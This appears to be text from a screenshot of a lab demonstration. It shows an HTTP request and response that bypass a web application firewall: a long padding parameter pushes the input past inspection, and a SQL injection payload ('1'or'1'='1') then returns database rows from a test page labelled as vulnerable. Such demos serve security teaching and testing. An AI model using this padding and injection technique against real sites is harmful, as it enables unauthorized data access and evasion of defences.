 1 POST /sqli.php HTTP/1.1
2 Host: wafbypadd.test
3 Content-Length: 154
4 Content-Type: application/x-www-form-urlencoded
5
6 dummy123=
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAA&query=1'or'1'='1
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jul 2023 14:19:56 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/8.0.0
5 Vary: Accept-Encoding
6 Content-Length: 344
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
<head>
<title>
WAF Bypadd demo - script vulnerable to SQLi
</title>
</head>
<body>
10 <!-- DB Query results -->
11 <div id="result">
12 William
13 Marc
14 John
15 Antonio Moreno
16 </div>